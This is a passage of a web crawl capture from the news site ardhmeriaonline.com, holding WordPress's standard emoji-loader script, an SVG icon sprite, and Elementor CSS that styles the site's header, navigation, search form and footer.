{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.469 seconds, on January 25, 2026 @ 11:51 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769015238
body_size: 2126
content:
.elementor-150 .elementor-element.elementor-element-6f738443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-6f738443{border-style:double;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-058b082 );padding:5px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{background-color:#EDEDEF;font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDEF;padding:10px 60px 10px 60px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover svg, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-2bf08ab5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:32%;transition-duration:0.5s;}.elementor-150 .elementor-element.elementor-element-442cca3d:hover img{opacity:0.65;}.elementor-150 .elementor-element.elementor-element-339d8dfb{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-339d8dfb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon i{color:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon svg{fill:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover i{color:#6C926A;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover svg{fill:#6C926A;}.elementor-bc-flex-widget .elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__container{min-height:36px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:#6C926A;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input, .elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:focus{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.highlighted{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"SF Pro", Sans-serif;text-transform:uppercase;font-style:normal;}.elementor-150 .elementor-element.elementor-element-1cb739a7:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-1cb739a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-6a7125d9 > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 0px;border-color:#00000099;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:17px;padding-right:17px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:after{border-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );text-decoration:var( --e-global-typography-1048b30-text-decoration );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover svg, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-2bf08ab5{width:49%;}.elementor-150 .elementor-element.elementor-element-39d1b4d{width:100%;}}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-6f738443{border-width:0px 0px 4px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );padding:12px 30px 12px 30px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:start;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:220px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:left;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-6f738443{padding:15px 0px 15px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:117px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;align-self:center;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;--nav-menu-icon-size:28px;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769015238
body_size: 2107
content:
.elementor-186 .elementor-element.elementor-element-77c13e0b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 20px 50px 20px;}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-2296d5e0 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-186 .elementor-element.elementor-element-2296d5e0{text-align:center;}.elementor-186 .elementor-element.elementor-element-2296d5e0 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-56e24a7{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-widget-container{text-align:center;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-783b610b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-783b610b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 